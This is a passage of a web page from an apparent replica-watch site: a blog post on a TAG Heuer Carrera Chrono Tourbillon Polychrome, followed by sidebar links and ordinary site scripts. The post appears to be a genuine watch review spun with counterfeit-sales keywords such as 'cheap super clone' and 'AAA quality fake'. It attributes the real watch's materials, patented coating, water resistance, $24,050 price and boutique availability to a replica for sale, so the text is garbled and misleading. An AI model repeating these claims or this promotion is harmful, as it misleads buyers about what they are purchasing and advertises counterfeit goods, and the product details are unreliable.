<figure class="wp-block-image size-large"><img decoding="async" width="652" height="1024" src="https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-652x1024.jpg" alt="" class="wp-image-1280" srcset="https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-652x1024.jpg 652w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-191x300.jpg 191w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-768x1206.jpg 768w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-978x1536.jpg 978w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-1304x2048.jpg 1304w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-624x980.jpg 624w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-scaled.jpg 1630w" sizes="(max-width: 652px) 100vw, 652px" /></figure>



<p>In all honesty, I wouldn’t have much trouble pointing out some details that could very well be race-related. The case and lugs of this <strong>cheap super clone TAG Heuer </strong>are made from forged carbon, which could be seen as a nice nod to the brake pads of a race car. The center case is from Grade 5 titanium which is a material also used for car exhausts. A black PVD coating brings it visually in line with the forged carbon fiber. Both materials also keep the weight down, which is very important if you want to be competitive on the track, but for a 45mm large super clone watch it greatly helps with wearing comfort. With some imagination, the skeletonized dial can be seen as the frame of a race car, but what about the colors? Ever seen light hit oil or gasoline? Those colors now decorate the dial, and I think it looks sensational. It makes the AAA quality fake TAG Heuer Carrera Chrono Tourbillon even more captivating.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer-1024x768.png" alt="" class="wp-image-1281" srcset="https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer-1024x768.png 1024w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer-300x225.png 300w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer-768x576.png 768w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer-624x468.png 624w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/swiss-replica-tag-heuer.png 1260w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>The best part is that <strong>high quality super clone TAG Heuer</strong> applies the same colors on the oscillating weight on the back. It is the result of a patented process called Positive Coating. It is in essence a PVD coating in which the material is applied in different thicknesses, varying only a few nanometers, which ultimately creates the dashing color gradient. UK Swiss movement fake TAG Heuer also scores some bonus points, not for setting the fastest lap, but for offering superb water resistance. 10ATM/100 meters for a chronograph tourbillon is almost unheard of. It is not really a quality we can attribute to a race car, although it might help when crossing a river in your Land Rover or Landcruiser.</p>



<p>The <a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/" title="TAG Heuer Carrera replica for sale">TAG Heuer Carrera replica for sale</a> is priced at $24,050 and available at TAG Heuer’s online and physical boutiques as well as select retail partners.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.watchclonesuk.com/perfect-super-clone-watches/" rel="category tag">Perfect Super Clone Watches</a>, <a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/" rel="category tag">TAG Heuer Carrera Super Clone</a>, <a href="https://www.watchclonesuk.com/tag-heuer-super-clone/" rel="category tag">TAG Heuer Super Clone</a> and tagged <a href="https://www.watchclonesuk.com/tag/carbon-and-titanium-cases-replica-tag-heuer-carrera/" rel="tag">Carbon And Titanium Cases Replica TAG Heuer Carrera</a>, <a href="https://www.watchclonesuk.com/tag/skeleton-dials-fake-tag-heuer/" rel="tag">Skeleton Dials Fake TAG Heuer</a> on <a href="https://www.watchclonesuk.com/uk-cheap-replica-tag-heuer-carrera-chrono-tourbillon-polychrome-a-love-affair-in-technocolor/" title="11:23 am" rel="bookmark"><time class="entry-date" datetime="2022-12-26T11:23:49+00:00">26th December 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.watchclonesuk.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.watchclonesuk.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.watchclonesuk.com/the-uk-best-replica-rolex-1908-ice-blue-platinum-52506-and-the-case-for-rolex-dress-watches/">The UK Best Replica Rolex 1908 “Ice Blue” Platinum 52506 And The Case For Rolex Dress Watches</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/best-time-to-buy-top-replica-rolex-watches-uk-what-smart-buyers-need-to-know/">Best Time To Buy Top Replica Rolex Watches UK? What Smart Buyers Need To Know</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/most-popular-aaa-replica-rolex-watches-uk-top-picks-iconic-models/">Most Popular AAA Replica Rolex Watches UK: Top Picks &#038; Iconic Models</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/the-cheap-replica-tag-heuer-carrera-watches-uk-chronograph-european-limited-edition-in-green/">The Cheap Replica TAG Heuer Carrera Watches UK Chronograph European Limited Edition In Green</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/the-evolving-landscape-of-luxury-inspired-timepieces-a-uk-collectors-reflection/">The Evolving Landscape of Luxury-Inspired Timepieces — A UK Collector’s Reflection</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://www.watchclonesuk.com/perfect-super-clone-watches/">Perfect Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.watchclonesuk.com/super-clone-watches-for-sale/">Replica Watches For Sale</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.watchclonesuk.com/rolex-1908-super-clone/">Rolex 1908 Super Clone</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.watchclonesuk.com/rolex-super-clone/">Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-aquaracer/">TAG Heuer Aquaracer Super Clone</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-autavia/">TAG Heuer Autavia Super Clone</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/">TAG Heuer Carrera Super Clone</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-connected/">TAG Heuer Connected Super Clone</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-formula-1/">TAG Heuer Formula 1 Super Clone</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-link/">TAG Heuer Link Super Clone</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monaco/">TAG Heuer Monaco Super Clone</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monza/">TAG Heuer Monza Super Clone</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.watchclonesuk.com/tag-heuer-super-clone/">TAG Heuer Super Clone</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.watchclonesuk.com/uk-replica-watches/">UK Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.watchclonesuk.com/watches-super-clone-uk/">Watches Super Clone UK</a>
</li>
			</ul>

			</aside><aside id="linkcat-168" class="widget widget_links"><h3 class="widget-title">BOOKMARK</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.watchessales.top/" rel="friend">Cheap Fake Watches</a>
0</li>

	</ul>
</aside>
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.watchclonesuk.com/2026/01/'> January 2026 </option>
	<option value='https://www.watchclonesuk.com/2025/12/'> December 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/11/'> November 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/10/'> October 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/09/'> September 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/08/'> August 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/07/'> July 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/06/'> June 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/05/'> May 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/04/'> April 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/03/'> March 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/02/'> February 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/01/'> January 2025 </option>
	<option value='https://www.watchclonesuk.com/2024/12/'> December 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/11/'> November 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/10/'> October 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/09/'> September 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/08/'> August 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/07/'> July 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/06/'> June 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/05/'> May 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/04/'> April 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/03/'> March 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/02/'> February 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/01/'> January 2024 </option>
	<option value='https://www.watchclonesuk.com/2023/12/'> December 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/11/'> November 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/10/'> October 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/09/'> September 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/08/'> August 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/07/'> July 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/06/'> June 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/05/'> May 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/04/'> April 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/03/'> March 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/02/'> February 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/01/'> January 2023 </option>
	<option value='https://www.watchclonesuk.com/2022/12/'> December 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/11/'> November 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/10/'> October 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/09/'> September 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/08/'> August 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/07/'> July 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/06/'> June 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/05/'> May 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/04/'> April 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/03/'> March 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/02/'> February 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/01/'> January 2022 </option>
	<option value='https://www.watchclonesuk.com/2021/12/'> December 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/11/'> November 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/10/'> October 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/09/'> September 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/08/'> August 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/07/'> July 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/06/'> June 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/05/'> May 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/04/'> April 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/03/'> March 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/01/'> January 2021 </option>
	<option value='https://www.watchclonesuk.com/2020/12/'> December 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/11/'> November 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/10/'> October 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/09/'> September 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/08/'> August 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/07/'> July 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/06/'> June 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/05/'> May 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/04/'> April 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/03/'> March 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/01/'> January 2020 </option>
	<option value='https://www.watchclonesuk.com/2019/12/'> December 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/11/'> November 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/10/'> October 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/09/'> September 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/08/'> August 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/07/'> July 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/06/'> June 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/05/'> May 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/04/'> April 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/03/'> March 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/02/'> February 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/01/'> January 2019 </option>
	<option value='https://www.watchclonesuk.com/2018/12/'> December 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/11/'> November 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/10/'> October 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/09/'> September 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/08/'> August 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/07/'> July 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/06/'> June 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/05/'> May 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/04/'> April 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/03/'> March 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/02/'> February 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/01/'> January 2018 </option>
	<option value='https://www.watchclonesuk.com/2017/12/'> December 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/11/'> November 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/10/'> October 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/09/'> September 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/08/'> August 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/07/'> July 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/06/'> June 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/05/'> May 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/04/'> April 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/03/'> March 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/02/'> February 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/01/'> January 2017 </option>
	<option value='https://www.watchclonesuk.com/2016/12/'> December 2016 </option>
	<option value='https://www.watchclonesuk.com/2016/11/'> November 2016 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.watchclonesuk.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.watchclonesuk.com/feed/">Entries feed</a></li>
			<li><a href="https://www.watchclonesuk.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://www.watchclonesuk.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.watchclonesuk.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"764b609ffab44156b31f425da2d105c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
